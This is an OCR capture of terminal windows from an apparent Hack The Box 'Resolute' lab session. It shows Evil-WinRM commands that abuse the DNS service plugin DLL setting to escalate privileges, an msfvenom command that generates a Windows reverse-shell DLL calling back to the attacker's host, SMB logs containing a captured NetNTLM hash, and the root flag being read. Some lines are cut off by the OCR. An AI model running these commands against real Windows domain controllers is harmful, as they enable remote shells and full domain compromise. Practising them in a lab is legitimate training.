 File Machine View Input Devices Help
Applications Places Terminator
Jul 4 08:45
kali@kali: ~/Desktop/HTB/Resolute
kali@kali: ~/Desktop/HTB/Resolute 65x46
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGN
ORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x1
WAIT_HINT : 0x4e20
PID : 1772
FLAGS :
.5\share\plugin.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHU
TDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGN
ORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 3152
FLAGS :
*Evil-WinRM* PS C:\Users\ryan\Documents>
kali@kali: ~/Desktop/HTB/Resolute 112x16
Volume in drive C has no label.
Volume Serial Number is D1AC-5AF6
Directory of C:\Users\Administrator\Desktop
12/04/2019 06:18 AM <DIR> .
12/04/2019 06:18 AM <DIR> ..
07/04/2022 05:38 AM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 2,481,692,672 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
ce81e8950531631c105e2defc8f7ef34
C:\Users\Administrator\Desktop>
kali@kali: ~/Desktop/HTB/Resolute 154x14
[*] Disconnecting Share(1:SHARE)
[*] Closing down connection (10.10.10.169,50271)
[*] Remaining connections []
[*] Incoming connection (10.10.10.169,50321)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:aaaaaaaaaaaaaaaa:fd7d282478cf844ba7a64d228a491d8b:
[*] Disconnecting Share(1:SHARE)
[*] Closing down connection (10.10.10.169,50321)
[*] Remaining connections []
kali@kali: ~/Desktop/HTB/Resolute 154x13
Final size of dll file: 8704 bytes
Saved as: rev.dll
(kali㉿kali)-[~/Desktop/HTB/Resolute]
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.5 LPORT=1111 -a x64 --platform windows -f dll -o plugin.dll
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 8704 bytes
Saved as: plugin.dll
(kali㉿kali)-[~/Desktop/HTB/Resolute]
$